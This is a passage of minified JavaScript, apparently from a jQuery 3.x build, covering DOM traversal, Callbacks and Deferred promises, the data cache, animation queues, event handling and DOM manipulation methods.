this.pushStack(b(e).filter(function(){for(t=0;t<r;t++)if(b.contains(i[t],this))return!0}));for(n=this.pushStack([]),t=0;t<r;t++)b.find(e,i[t],n);return 1<r?b.uniqueSort(n):n},filter:function(e){return this.pushStack(D(this,e||[],!1))},not:function(e){return this.pushStack(D(this,e||[],!0))},is:function(e){return!!D(this,"string"==typeof e&&S.test(e)?b(e):e||[],!1).length}});var j,A=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;(b.fn.init=function(e,t,n){var i,o;if(!e)return this;if(n=n||j,"string"==typeof e){if(!(i="<"===e[0]&&">"===e[e.length-1]&&3<=e.length?[null,e,null]:A.exec(e))||!i[1]&&t)return!t||t.jquery?(t||n).find(e):this.constructor(t).find(e);if(i[1]){if(t=t instanceof b?t[0]:t,b.merge(this,b.parseHTML(i[1],t&&t.nodeType?t.ownerDocument||t:r,!0)),E.test(i[1])&&b.isPlainObject(t))for(i in t)g(this[i])?this[i](t[i]):this.attr(i,t[i]);return this}return(o=r.getElementById(i[2]))&&(this[0]=o,this.length=1),this}return e.nodeType?(this[0]=e,this.length=1,this):g(e)?void 0!==n.ready?n.ready(e):e(b):b.makeArray(e,this)}).prototype=b.fn,j=b(r);var q=/^(?:parents|prev(?:Until|All))/,L={children:!0,contents:!0,next:!0,prev:!0};function H(e,t){for(;(e=e[t])&&1!==e.nodeType;);return e}b.fn.extend({has:function(e){var t=b(e,this),n=t.length;return this.filter(function(){for(var e=0;e<n;e++)if(b.contains(this,t[e]))return!0})},closest:function(e,t){var n,r=0,i=this.length,o=[],a="string"!=typeof e&&b(e);if(!S.test(e)){for(;r<i;r++)for(n=this[r];n&&n!==t;n=n.parentNode)if(n.nodeType<11&&(a?-1<a.index(n):1===n.nodeType&&b.find.matchesSelector(n,e))){o.push(n);break}}return this.pushStack(1<o.length?b.uniqueSort(o):o)},index:function(e){return e?"string"==typeof e?u.call(b(e),this[0]):u.call(this,e.jquery?e[0]:e):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(b.uniqueSort(b.merge(this.get(),b(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),b.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return C(e,"parentNode")},parentsUntil:function(e,t,n){return C(e,"parentNode",n)},next:function(e){return H(e,"nextSibling")},prev:function(e){return H(e,"previousSibling")},nextAll:function(e){return C(e,"nextSibling")},prevAll:function(e){return C(e,"previousSibling")},nextUntil:function(e,t,n){return C(e,"nextSibling",n)},prevUntil:function(e,t,n){return C(e,"previousSibling",n)},siblings:function(e){return k((e.parentNode||{}).firstChild,e)},children:function(e){return k(e.firstChild)},contents:function(e){return void 0!==e.contentDocument?e.contentDocument:(N(e,"template")&&(e=e.content||e),b.merge([],e.childNodes))}},function(e,t){b.fn[e]=function(n,r){var i=b.map(this,t,n);return"Until"!==e.slice(-5)&&(r=n),r&&"string"==typeof r&&(i=b.filter(r,i)),1<this.length&&(L[e]||b.uniqueSort(i),q.test(e)&&i.reverse()),this.pushStack(i)}});var P=/[^\x20\t\r\n\f]+/g;function O(e){return e}function I(e){throw e}function M(e,t,n,r){var i;try{e&&g(i=e.promise)?i.call(e).done(t).fail(n):e&&g(i=e.then)?i.call(e,t,n):t.apply(void 0,[e].slice(r))}catch(o){n.apply(void 0,[o])}}b.Callbacks=function(e){e="string"==typeof e?(t=e,n={},b.each(t.match(P)||[],function(e,t){n[t]=!0}),n):b.extend({},e);var t,n,r,i,o,a,s=[],u=[],l=-1,c=function(){for(a=a||e.once,o=r=!0;u.length;l=-1)for(i=u.shift();++l<s.length;)!1===s[l].apply(i[0],i[1])&&e.stopOnFalse&&(l=s.length,i=!1);e.memory||(i=!1),r=!1,a&&(s=i?[]:"")},f={add:function(){return s&&(i&&!r&&(l=s.length-1,u.push(i)),function t(n){b.each(n,function(n,r){g(r)?e.unique&&f.has(r)||s.push(r):r&&r.length&&"string"!==y(r)&&t(r)})}(arguments),i&&!r&&c()),this},remove:function(){return b.each(arguments,function(e,t){for(var n;-1<(n=b.inArray(t,s,n));)s.splice(n,1),n<=l&&l--}),this},has:function(e){return e?-1<b.inArray(e,s):0<s.length},empty:function(){return s&&(s=[]),this},disable:function(){return a=u=[],s=i="",this},disabled:function(){return!s},lock:function(){return a=u=[],i||r||(s=i=""),this},locked:function(){return!!a},fireWith:function(e,t){return a||(t=[e,(t=t||[]).slice?t.slice():t],u.push(t),r||c()),this},fire:function(){return f.fireWith(this,arguments),this},fired:function(){return!!o}};return f},b.extend({Deferred:function(t){var n=[["notify","progress",b.Callbacks("memory"),b.Callbacks("memory"),2],["resolve","done",b.Callbacks("once memory"),b.Callbacks("once memory"),0,"resolved"],["reject","fail",b.Callbacks("once memory"),b.Callbacks("once memory"),1,"rejected"]],r="pending",i={state:function(){return r},always:function(){return o.done(arguments).fail(arguments),this},catch:function(e){return i.then(null,e)},pipe:function(){var e=arguments;return b.Deferred(function(t){b.each(n,function(n,r){var i=g(e[r[4]])&&e[r[4]];o[r[1]](function(){var e=i&&i.apply(this,arguments);e&&g(e.promise)?e.promise().progress(t.notify).done(t.resolve).fail(t.reject):t[r[0]+"With"](this,i?[e]:arguments)})}),e=null}).promise()},then:function(t,r,i){var o=0;function a(t,n,r,i){return function(){var s=this,u=arguments,l=function(){var e,l;if(!(t<o)){if((e=r.apply(s,u))===n.promise())throw TypeError("Thenable self-resolution");g(l=e&&("object"==typeof e||"function"==typeof e)&&e.then)?i?l.call(e,a(o,n,O,i),a(o,n,I,i)):(o++,l.call(e,a(o,n,O,i),a(o,n,I,i),a(o,n,O,n.notifyWith))):(r!==O&&(s=void 0,u=[e]),(i||n.resolveWith)(s,u))}},c=i?l:function(){try{l()}catch(e){b.Deferred.exceptionHook&&b.Deferred.exceptionHook(e,c.stackTrace),o<=t+1&&(r!==I&&(s=void 0,u=[e]),n.rejectWith(s,u))}};t?c():(b.Deferred.getStackHook&&(c.stackTrace=b.Deferred.getStackHook()),e.setTimeout(c))}}return b.Deferred(function(e){n[0][3].add(a(0,e,g(i)?i:O,e.notifyWith)),n[1][3].add(a(0,e,g(t)?t:O)),n[2][3].add(a(0,e,g(r)?r:I))}).promise()},promise:function(e){return null!=e?b.extend(e,i):i}},o={};return b.each(n,function(e,t){var a=t[2],s=t[5];i[t[1]]=a.add,s&&a.add(function(){r=s},n[3-e][2].disable,n[3-e][3].disable,n[0][2].lock,n[0][3].lock),a.add(t[3].fire),o[t[0]]=function(){return o[t[0]+"With"](this===o?void 0:this,arguments),this},o[t[0]+"With"]=a.fireWith}),i.promise(o),t&&t.call(o,o),o},when:function(e){var t=arguments.length,n=t,r=Array(n),i=o.call(arguments),a=b.Deferred(),s=function(e){return function(n){r[e]=this,i[e]=1<arguments.length?o.call(arguments):n,--t||a.resolveWith(r,i)}};if(t<=1&&(M(e,a.done(s(n)).resolve,a.reject,!t),"pending"===a.state()||g(i[n]&&i[n].then)))return a.then();for(;n--;)M(i[n],s(n),a.reject);return a.promise()}});var W=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;b.Deferred.exceptionHook=function(t,n){e.console&&e.console.warn&&t&&W.test(t.name)&&e.console.warn("jQuery.Deferred exception: "+t.message,t.stack,n)},b.readyException=function(t){e.setTimeout(function(){throw t})};var B=b.Deferred();function R(){r.removeEventListener("DOMContentLoaded",R),e.removeEventListener("load",R),b.ready()}b.fn.ready=function(e){return B.then(e).catch(function(e){b.readyException(e)}),this},b.extend({isReady:!1,readyWait:1,ready:function(e){(!0===e?--b.readyWait:b.isReady)||(b.isReady=!0)!==e&&0<--b.readyWait||B.resolveWith(r,[b])}}),b.ready.then=B.then,"complete"!==r.readyState&&("loading"===r.readyState||r.documentElement.doScroll)?(r.addEventListener("DOMContentLoaded",R),e.addEventListener("load",R)):e.setTimeout(b.ready);var F=function(e,t,n,r,i,o,a){var s=0,u=e.length,l=null==n;if("object"===y(n))for(s in i=!0,n)F(e,t,s,n[s],!0,o,a);else if(void 0!==r&&(i=!0,g(r)||(a=!0),l&&(a?(t.call(e,r),t=null):(l=t,t=function(e,t,n){return l.call(b(e),n)})),t))for(;s<u;s++)t(e[s],n,a?r:r.call(e[s],s,t(e[s],n)));return i?e:l?t.call(e):u?t(e[0],n):o},V=/^-ms-/,z=/-([a-z])/g;function U(e,t){return t.toUpperCase()}function X(e){return e.replace(V,"ms-").replace(z,U)}var G=function(e){return 1===e.nodeType||9===e.nodeType||!+e.nodeType};function Y(){this.expando=b.expando+Y.uid++}Y.uid=1,Y.prototype={cache:function(e){var t=e[this.expando];return t||(t={},G(e)&&(e.nodeType?e[this.expando]=t:Object.defineProperty(e,this.expando,{value:t,configurable:!0}))),t},set:function(e,t,n){var r,i=this.cache(e);if("string"==typeof t)i[X(t)]=n;else for(r in t)i[X(r)]=t[r];return i},get:function(e,t){return void 0===t?this.cache(e):e[this.expando]&&e[this.expando][X(t)]},access:function(e,t,n){return void 0===t||t&&"string"==typeof t&&void 0===n?this.get(e,t):(this.set(e,t,n),void 0!==n?n:t)},remove:function(e,t){var n,r=e[this.expando];if(void 0!==r){if(void 0!==t)for(n=(t=Array.isArray(t)?t.map(X):((t=X(t))in r)?[t]:t.match(P)||[]).length;n--;)delete r[t[n]];(void 0===t||b.isEmptyObject(r))&&(e.nodeType?e[this.expando]=void 0:delete e[this.expando])}},hasData:function(e){var t=e[this.expando];return void 0!==t&&!b.isEmptyObject(t)}};var Q=new Y,Z=new Y,K=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,J=/[A-Z]/g;function ee(e,t,n){var r,i;if(void 0===n&&1===e.nodeType){if(r="data-"+t.replace(J,"-$&").toLowerCase(),"string"==typeof(n=e.getAttribute(r))){try{n="true"===(i=n)||"false"!==i&&("null"===i?null:i===+i+""?+i:K.test(i)?JSON.parse(i):i)}catch(o){}Z.set(e,t,n)}else n=void 0}return n}b.extend({hasData:function(e){return Z.hasData(e)||Q.hasData(e)},data:function(e,t,n){return Z.access(e,t,n)},removeData:function(e,t){Z.remove(e,t)},_data:function(e,t,n){return Q.access(e,t,n)},_removeData:function(e,t){Q.remove(e,t)}}),b.fn.extend({data:function(e,t){var n,r,i,o=this[0],a=o&&o.attributes;if(void 0===e){if(this.length&&(i=Z.get(o),1===o.nodeType&&!Q.get(o,"hasDataAttrs"))){for(n=a.length;n--;)a[n]&&0===(r=a[n].name).indexOf("data-")&&ee(o,r=X(r.slice(5)),i[r]);Q.set(o,"hasDataAttrs",!0)}return i}return"object"==typeof e?this.each(function(){Z.set(this,e)}):F(this,function(t){var n;if(o&&void 0===t)return void 0!==(n=Z.get(o,e))?n:void 0!==(n=ee(o,e))?n:void 0;this.each(function(){Z.set(this,e,t)})},null,t,1<arguments.length,null,!0)},removeData:function(e){return this.each(function(){Z.remove(this,e)})}}),b.extend({queue:function(e,t,n){var r;if(e)return t=(t||"fx")+"queue",r=Q.get(e,t),n&&(!r||Array.isArray(n)?r=Q.access(e,t,b.makeArray(n)):r.push(n)),r||[]},dequeue:function(e,t){t=t||"fx";var n=b.queue(e,t),r=n.length,i=n.shift(),o=b._queueHooks(e,t);"inprogress"===i&&(i=n.shift(),r--),i&&("fx"===t&&n.unshift("inprogress"),delete o.stop,i.call(e,function(){b.dequeue(e,t)},o)),!r&&o&&o.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return Q.get(e,n)||Q.access(e,n,{empty:b.Callbacks("once memory").add(function(){Q.remove(e,[t+"queue",n])})})}}),b.fn.extend({queue:function(e,t){var n=2;return"string"!=typeof e&&(t=e,e="fx",n--),arguments.length<n?b.queue(this[0],e):void 0===t?this:this.each(function(){var n=b.queue(this,e,t);b._queueHooks(this,e),"fx"===e&&"inprogress"!==n[0]&&b.dequeue(this,e)})},dequeue:function(e){return this.each(function(){b.dequeue(this,e)})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){var n,r=1,i=b.Deferred(),o=this,a=this.length,s=function(){--r||i.resolveWith(o,[o])};for("string"!=typeof e&&(t=e,e=void 0),e=e||"fx";a--;)(n=Q.get(o[a],e+"queueHooks"))&&n.empty&&(r++,n.empty.add(s));return s(),i.promise(t)}});var et=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,en=RegExp("^(?:([+-])=|)("+et+")([a-z%]*)$","i"),er=["Top","Right","Bottom","Left"],ei=r.documentElement,eo=function(e){return b.contains(e.ownerDocument,e)},ea={composed:!0};ei.getRootNode&&(eo=function(e){return b.contains(e.ownerDocument,e)||e.getRootNode(ea)===e.ownerDocument});var es=function(e,t){return"none"===(e=t||e).style.display||""===e.style.display&&eo(e)&&"none"===b.css(e,"display")},eu=function(e,t,n,r){var i,o,a={};for(o in t)a[o]=e.style[o],e.style[o]=t[o];for(o in i=n.apply(e,r||[]),t)e.style[o]=a[o];return i};function el(e,t,n,r){var i,o,a=20,s=r?function(){return r.cur()}:function(){return b.css(e,t,"")},u=s(),l=n&&n[3]||(b.cssNumber[t]?"":"px"),c=e.nodeType&&(b.cssNumber[t]||"px"!==l&&+u)&&en.exec(b.css(e,t));if(c&&c[3]!==l){for(u/=2,l=l||c[3],c=+u||1;a--;)b.style(e,t,c+l),(1-o)*(1-(o=s()/u||.5))<=0&&(a=0),c/=o;c*=2,b.style(e,t,c+l),n=n||[]}return n&&(c=+c||+u||0,i=n[1]?c+(n[1]+1)*n[2]:+n[2],r&&(r.unit=l,r.start=c,r.end=i)),i}var ec={};function ef(e,t){for(var n,r,i,o,a,s,u,l=[],c=0,f=e.length;c<f;c++)(r=e[c]).style&&(n=r.style.display,t?("none"===n&&(l[c]=Q.get(r,"display")||null,l[c]||(r.style.display="")),""===r.style.display&&es(r)&&(l[c]=(u=a=o=void 0,a=(i=r).ownerDocument,(u=ec[s=i.nodeName])||(o=a.body.appendChild(a.createElement(s)),u=b.css(o,"display"),o.parentNode.removeChild(o),"none"===u&&(u="block"),ec[s]=u)))):"none"!==n&&(l[c]="none",Q.set(r,"display",n)));for(c=0;c<f;c++)null!=l[c]&&(e[c].style.display=l[c]);return e}b.fn.extend({show:function(){return ef(this,!0)},hide:function(){return ef(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each(function(){es(this)?b(this).show():b(this).hide()})}});var ep=/^(?:checkbox|radio)$/i,ed=/<([a-z][^\/\0>\x20\t\r\n\f]*)/i,eh=/^$|^module$|\/(?:java|ecma)script/i,eg={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};function e$(e,t){var n;return n=void 0!==e.getElementsByTagName?e.getElementsByTagName(t||"*"):void 0!==e.querySelectorAll?e.querySelectorAll(t||"*"):[],void 0===t||t&&N(e,t)?b.merge([e],n):n}function ev(e,t){for(var n=0,r=e.length;n<r;n++)Q.set(e[n],"globalEval",!t||Q.get(t[n],"globalEval"))}eg.optgroup=eg.option,eg.tbody=eg.tfoot=eg.colgroup=eg.caption=eg.thead,eg.th=eg.td;var em,ey,ex=/<|&#?\w+;/;function eb(e,t,n,r,i){for(var o,a,s,u,l,c,f=t.createDocumentFragment(),p=[],d=0,h=e.length;d<h;d++)if((o=e[d])||0===o){if("object"===y(o))b.merge(p,o.nodeType?[o]:o);else if(ex.test(o)){for(a=a||f.appendChild(t.createElement("div")),u=eg[s=(ed.exec(o)||["",""])[1].toLowerCase()]||eg._default,a.innerHTML=u[1]+b.htmlPrefilter(o)+u[2],c=u[0];c--;)a=a.lastChild;b.merge(p,a.childNodes),(a=f.firstChild).textContent=""}else p.push(t.createTextNode(o))}for(f.textContent="",d=0;o=p[d++];)if(r&&-1<b.inArray(o,r))i&&i.push(o);else if(l=eo(o),a=e$(f.appendChild(o),"script"),l&&ev(a),n)for(c=0;o=a[c++];)eh.test(o.type||"")&&n.push(o);return f}em=r.createDocumentFragment().appendChild(r.createElement("div")),(ey=r.createElement("input")).setAttribute("type","radio"),ey.setAttribute("checked","checked"),ey.setAttribute("name","t"),em.appendChild(ey),h.checkClone=em.cloneNode(!0).cloneNode(!0).lastChild.checked,em.innerHTML="<textarea>x</textarea>",h.noCloneChecked=!!em.cloneNode(!0).lastChild.defaultValue;var e_=/^key/,ew=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,eT=/^([^.]*)(?:\.(.+)|)/;function eC(){return!0}function ek(){return!1}function eS(e,t){return e===function(){try{return r.activeElement}catch(e){}}()==("focus"===t)}function eN(e,t,n,r,i,o){var a,s;if("object"==typeof t){for(s in"string"!=typeof n&&(r=r||n,n=void 0),t)eN(e,s,n,r,t[s],o);return e}if(null==r&&null==i?(i=n,r=n=void 0):null==i&&("string"==typeof n?(i=r,r=void 0):(i=r,r=n,n=void 0)),!1===i)i=ek;else if(!i)return e;return 1===o&&(a=i,(i=function(e){return b().off(e),a.apply(this,arguments)}).guid=a.guid||(a.guid=b.guid++)),e.each(function(){b.event.add(this,t,i,r,n)})}function eE(e,t,n){n?(Q.set(e,t,!1),b.event.add(e,t,{namespace:!1,handler:function(e){var r,i,a=Q.get(this,t);if(1&e.isTrigger&&this[t]){if(a.length)(b.event.special[t]||{}).delegateType&&e.stopPropagation();else if(a=o.call(arguments),Q.set(this,t,a),r=n(this,t),this[t](),a!==(i=Q.get(this,t))||r?Q.set(this,t,!1):i={},a!==i)return e.stopImmediatePropagation(),e.preventDefault(),i.value}else a.length&&(Q.set(this,t,{value:b.event.trigger(b.extend(a[0],b.Event.prototype),a.slice(1),this)}),e.stopImmediatePropagation())}})):void 0===Q.get(e,t)&&b.event.add(e,t,eC)}b.event={global:{},add:function(e,t,n,r,i){var o,a,s,u,l,c,f,p,d,h,g,$=Q.get(e);if($)for(n.handler&&(n=(o=n).handler,i=o.selector),i&&b.find.matchesSelector(ei,i),n.guid||(n.guid=b.guid++),(u=$.events)||(u=$.events={}),(a=$.handle)||(a=$.handle=function(t){return b.event.triggered!==t.type?b.event.dispatch.apply(e,arguments):void 0}),l=(t=(t||"").match(P)||[""]).length;l--;)d=g=(s=eT.exec(t[l])||[])[1],h=(s[2]||"").split(".").sort(),d&&(f=b.event.special[d]||{},d=(i?f.delegateType:f.bindType)||d,f=b.event.special[d]||{},c=b.extend({type:d,origType:g,data:r,handler:n,guid:n.guid,selector:i,needsContext:i&&b.expr.match.needsContext.test(i),namespace:h.join(".")},o),(p=u[d])||((p=u[d]=[]).delegateCount=0,f.setup&&!1!==f.setup.call(e,r,h,a)||e.addEventListener&&e.addEventListener(d,a)),f.add&&(f.add.call(e,c),c.handler.guid||(c.handler.guid=n.guid)),i?p.splice(p.delegateCount++,0,c):p.push(c),b.event.global[d]=!0)},remove:function(e,t,n,r,i){var o,a,s,u,l,c,f,p,d,h,g,$=Q.hasData(e)&&Q.get(e);if($&&(u=$.events)){for(l=(t=(t||"").match(P)||[""]).length;l--;)if(d=g=(s=eT.exec(t[l])||[])[1],h=(s[2]||"").split(".").sort(),d){for(f=b.event.special[d]||{},p=u[d=(r?f.delegateType:f.bindType)||d]||[],s=s[2]&&RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"),a=o=p.length;o--;)c=p[o],!i&&g!==c.origType||n&&n.guid!==c.guid||s&&!s.test(c.namespace)||r&&r!==c.selector&&("**"!==r||!c.selector)||(p.splice(o,1),c.selector&&p.delegateCount--,f.remove&&f.remove.call(e,c));a&&!p.length&&(f.teardown&&!1!==f.teardown.call(e,h,$.handle)||b.removeEvent(e,d,$.handle),delete u[d])}else for(d in u)b.event.remove(e,d+t[l],n,r,!0);b.isEmptyObject(u)&&Q.remove(e,"handle events")}},dispatch:function(e){var t,n,r,i,o,a,s=b.event.fix(e),u=Array(arguments.length),l=(Q.get(this,"events")||{})[s.type]||[],c=b.event.special[s.type]||{};for(u[0]=s,t=1;t<arguments.length;t++)u[t]=arguments[t];if(s.delegateTarget=this,!c.preDispatch||!1!==c.preDispatch.call(this,s)){for(a=b.event.handlers.call(this,s,l),t=0;(i=a[t++])&&!s.isPropagationStopped();)for(s.currentTarget=i.elem,n=0;(o=i.handlers[n++])&&!s.isImmediatePropagationStopped();)s.rnamespace&&!1!==o.namespace&&!s.rnamespace.test(o.namespace)||(s.handleObj=o,s.data=o.data,void 0!==(r=((b.event.special[o.origType]||{}).handle||o.handler).apply(i.elem,u))&&!1===(s.result=r)&&(s.preventDefault(),s.stopPropagation()));return c.postDispatch&&c.postDispatch.call(this,s),s.result}},handlers:function(e,t){var n,r,i,o,a,s=[],u=t.delegateCount,l=e.target;if(u&&l.nodeType&&!("click"===e.type&&1<=e.button)){for(;l!==this;l=l.parentNode||this)if(1===l.nodeType&&("click"!==e.type||!0!==l.disabled)){for(o=[],a={},n=0;n<u;n++)void 0===a[i=(r=t[n]).selector+" "]&&(a[i]=r.needsContext?-1<b(i,this).index(l):b.find(i,this,null,[l]).length),a[i]&&o.push(r);o.length&&s.push({elem:l,handlers:o})}}return l=this,u<t.length&&s.push({elem:l,handlers:t.slice(u)}),s},addProp:function(e,t){Object.defineProperty(b.Event.prototype,e,{enumerable:!0,configurable:!0,get:g(t)?function(){if(this.originalEvent)return t(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[e]},set:function(t){Object.defineProperty(this,e,{enumerable:!0,configurable:!0,writable:!0,value:t})}})},fix:function(e){return e[b.expando]?e:new b.Event(e)},special:{load:{noBubble:!0},click:{setup:function(e){var t=this||e;return ep.test(t.type)&&t.click&&N(t,"input")&&eE(t,"click",eC),!1},trigger:function(e){var t=this||e;return ep.test(t.type)&&t.click&&N(t,"input")&&eE(t,"click"),!0},_default:function(e){var t=e.target;return ep.test(t.type)&&t.click&&N(t,"input")&&Q.get(t,"click")||N(t,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}}},b.removeEvent=function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n)},b.Event=function(e,t){if(!(this instanceof b.Event))return new b.Event(e,t);e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&!1===e.returnValue?eC:ek,this.target=e.target&&3===e.target.nodeType?e.target.parentNode:e.target,this.currentTarget=e.currentTarget,this.relatedTarget=e.relatedTarget):this.type=e,t&&b.extend(this,t),this.timeStamp=e&&e.timeStamp||Date.now(),this[b.expando]=!0},b.Event.prototype={constructor:b.Event,isDefaultPrevented:ek,isPropagationStopped:ek,isImmediatePropagationStopped:ek,isSimulated:!1,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=eC,e&&!this.isSimulated&&e.preventDefault()},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=eC,e&&!this.isSimulated&&e.stopPropagation()},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=eC,e&&!this.isSimulated&&e.stopImmediatePropagation(),this.stopPropagation()}},b.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,char:!0,code:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:function(e){var t=e.button;return null==e.which&&e_.test(e.type)?null!=e.charCode?e.charCode:e.keyCode:!e.which&&void 0!==t&&ew.test(e.type)?1&t?1:2&t?3:4&t?2:0:e.which}},b.event.addProp),b.each({focus:"focusin",blur:"focusout"},function(e,t){b.event.special[e]={setup:function(){return eE(this,e,eS),!1},trigger:function(){return eE(this,e),!0},delegateType:t}}),b.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(e,t){b.event.special[e]={delegateType:t,bindType:t,handle:function(e){var n,r=e.relatedTarget,i=e.handleObj;return r&&(r===this||b.contains(this,r))||(e.type=i.origType,n=i.handler.apply(this,arguments),e.type=t),n}}}),b.fn.extend({on:function(e,t,n,r){return eN(this,e,t,n,r)},one:function(e,t,n,r){return eN(this,e,t,n,r,1)},off:function(e,t,n){var r,i;if(e&&e.preventDefault&&e.handleObj)return r=e.handleObj,b(e.delegateTarget).off(r.namespace?r.origType+"."+r.namespace:r.origType,r.selector,r.handler),this;if("object"==typeof e){for(i in e)this.off(i,t,e[i]);return this}return!1!==t&&"function"!=typeof t||(n=t,t=void 0),!1===n&&(n=ek),this.each(function(){b.event.remove(this,e,n,t)})}});var eD=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi,ej=/<script|<style|<link/i,eA=/checked\s*(?:[^=]|=\s*.checked.)/i,eq=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;function eL(e,t){return N(e,"table")&&N(11!==t.nodeType?t:t.firstChild,"tr")&&b(e).children("tbody")[0]||e}function eH(e){return e.type=(null!==e.getAttribute("type"))+"/"+e.type,e}function e0(e){return"true/"===(e.type||"").slice(0,5)?e.type=e.type.slice(5):e.removeAttribute("type"),e}function eP(e,t){var n,r,i,o,a,s,u,l;if(1===t.nodeType){if(Q.hasData(e)&&(o=Q.access(e),a=Q.set(t,o),l=o.events))for(i in delete a.handle,a.events={},l)for(n=0,r=l[i].length;n<r;n++)b.event.add(t,i,l[i][n]);Z.hasData(e)&&(s=Z.access(e),u=b.extend({},s),Z.set(t,u))}}function eO(e,t,n,r){t=a.apply([],t);var i,o,s,u,l,c,f=0,p=e.length,d=p-1,$=t[0],v=g($);if(v||1<p&&"string"==typeof $&&!h.checkClone&&eA.test($))return e.each(function(i){var o=e.eq(i);v&&(t[0]=$.call(this,i,o.html())),eO(o,t,n,r)});if(p&&(o=(i=eb(t,e[0].ownerDocument,!1,e,r)).firstChild,1===i.childNodes.length&&(i=o),o||r)){for(u=(s=b.map(e$(i,"script"),eH)).length;f<p;f++)l=i,f!==d&&(l=b.clone(l,!0,!0),u&&b.merge(s,e$(l,"script"))),n.call(e[f],l,f);if(u)for(c=s[s.length-1].ownerDocument,b.map(s,e0),f=0;f<u;f++)l=s[f],eh.test(l.type||"")&&!Q.access(l,"globalEval")&&b.contains(c,l)&&(l.src&&"module"!==(l.type||"").toLowerCase()?b._evalUrl&&!l.noModule&&b._evalUrl(l.src,{nonce:l.nonce||l.getAttribute("nonce")}):m(l.textContent.replace(eq,""),l,c))}return e}function e1(e,t,n){for(var r,i=t?b.filter(t,e):e,o=0;null!=(r=i[o]);o++)n||1!==r.nodeType||b.cleanData(e$(r)),r.parentNode&&(n&&eo(r)&&ev(e$(r,"script")),r.parentNode.removeChild(r));return e}b.extend({htmlPrefilter:function(e){return e.replace(eD,"<$1></$2>")},clone:function(e,t,n){var r,i,o,a,s,u,l,c=e.cloneNode(!0),f=eo(e);if(!(h.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||b.isXMLDoc(e)))for(a=e$(c),r=0,i=(o=e$(e)).length;r<i;r++)s=o[r],"input"===(l=(u=a[r]).nodeName.toLowerCase())&&ep.test(s.type)?u.checked=s.checked:"input"!==l&&"textarea"!==l||(u.defaultValue=s.defaultValue);if(t){if(n)for(o=o||e$(e),a=a||e$(c),r=0,i=o.length;r<i;r++)eP(o[r],a[r]);else eP(e,c)}return 0<(a=e$(c,"script")).length&&ev(a,!f&&e$(e,"script")),c},cleanData:function(e){for(var t,n,r,i=b.event.special,o=0;void 0!==(n=e[o]);o++)if(G(n)){if(t=n[Q.expando]){if(t.events)for(r in t.events)i[r]?b.event.remove(n,r):b.removeEvent(n,r,t.handle);n[Q.expando]=void 0}n[Z.expando]&&(n[Z.expando]=void 0)}}}),b.fn.extend({detach:function(e){return e1(this,e,!0)},remove:function(e){return e1(this,e)},text:function(e){return F(this,function(e){return void 0===e?b.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=e)})},null,e,arguments.length)},append:function(){return eO(this,arguments,function(e){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||eL(this,e).appendChild(e)})},prepend:function(){return eO(this,arguments,function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=eL(this,e);t.insertBefore(e,t.firstChild)}})},before:function(){return eO(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return eO(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},empty:function(){for(var e,t=0;null!=(e=this[t]);t++)1===e.nodeType&&(b.cleanData(e$(e,!1)),e.textContent="");return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map(function(){return b.clone(this,e,t)})},html:function(e){return F(this,function(e){var t=this[0]||{},n=0,r=this.length;if(void 0===e&&1===t.nodeType)return t.innerHTML;if("string"==typeof e&&!ej.test(e)&&!eg[(ed.exec(e)||["",""])[1].toLowerCase()]){e=b.htmlPrefilter(e);try{for(;n<r;n++)1===(t=this[n]||{}).nodeType&&(b.cleanData(e$(t,!1)),t.innerHTML=e);t=0}catch(i){}}t&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(){var e=[];return eO(this,arguments,function(t){var n=this.parentNode;0>b.inArray(this,e)&&(b.cleanData(e$(this)),n&&n.replaceChild(t,this))},e)}}),b.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,t){b.fn[e]=function(e){for(var 